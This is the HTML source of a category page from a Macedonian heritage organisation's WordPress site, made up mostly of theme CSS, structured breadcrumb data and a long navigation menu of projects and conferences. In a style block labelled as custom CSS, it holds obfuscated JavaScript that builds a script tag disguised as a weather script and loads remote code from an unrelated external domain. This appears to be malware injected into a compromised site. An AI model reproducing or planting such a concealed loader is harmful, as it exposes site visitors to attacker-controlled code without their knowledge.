    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/serbia/",
                    "name": "Serbia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 3"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive paged category category-serbia category-25 paged-3 category-paged-3 unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
